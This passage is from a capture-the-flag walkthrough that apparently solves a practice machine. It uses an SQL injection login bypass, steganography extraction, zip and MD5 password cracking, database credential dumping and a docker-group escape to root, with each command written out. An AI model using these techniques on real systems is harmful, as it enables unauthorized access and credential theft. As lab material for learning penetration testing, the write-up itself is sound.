
we can now see the Customer Portal login page.
Now, back in our remote machine, if we take a good look at files in /var/www/files,

we can see that we have an account.php file there. As name suggest, this file might contain some juicy data.
Lets take a look inside account.php file,

looking at the script, it can perform sql queries without doing any proper filtering/ sanitization of user input. And this leads to SQL injection vulnerability.
Now, we can try to inject manually crafted username and password in order to perform SQL injection successfully, we can pass username & password as
1
' or 1=1#:

and we got into the system. Looks like we have to dive deep into the dark, sigh.
Let’s download the image,
Now, we need to extract the hidden data with steghide,
1
steghide extract -sf hacker-with-laptop_23-2147985341.jpg

it will extract the data into backup.zip file.
Now, all we need to unzip the file, unzip backup.zip

it won’t extract the data at all. We have to provide the password to unzip the file.
Now, we can use a utility to convert zip file into crackable hash,
1
zip2john backup.zip > backup_hash
Now, we can use JTR to crack the hash,
1
john backup_hash --wordlist=/usr/share/wordlists/rockyou.txt

Now, we can unzip this file by providing the password,
 Data got extracted in source_code.php.
Data got extracted in source_code.php.
Reading the content of source_code.php file,
 we got password encoded in base64.
we got password encoded in base64.
We can actually decode this string to get the password,
1
echo "IWQwbnRLbjB3bVlwQHNzdzByZA==" | base64 -d

Now, all that left is to switch to anurodh user,
1
su - anurodh

and we are member of docker group, result of id command.
Now, we can go to Docker  we can escape the shell use this command.
we can escape the shell use this command.
Let’s try out,
1
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
 and we become root. Now, we can navigate to /root directory and grab our root flag.
and we become root. Now, we can navigate to /root directory and grab our root flag.
Now, let’s look on how to crack the hashes. Earlier, in the room I found the file named index.php.
Let’s check the content of this file,

it has mysql creds.
So I tried to login into mysql using these credentials,
1
mysql -u root -Dwebportal -p

and we got access to the database.
With these commands, we can enumerate tables and find the necessary credentials of the users,
1
2
3
4
show databases;
use webportal;
show tables;
select * from users;

We can take these hashes and identify their type using hash-identifier tool and after identification, I got to know that both are MD5.
Now, since we know that we have MD5 hash, we can crack these hashes,
1
hashcat.exe -m 0 crack.txt rockyou.txt -O


now we got the cracked hashes. But unfortunately, these hashes won’t work when I tried to switch to other user.
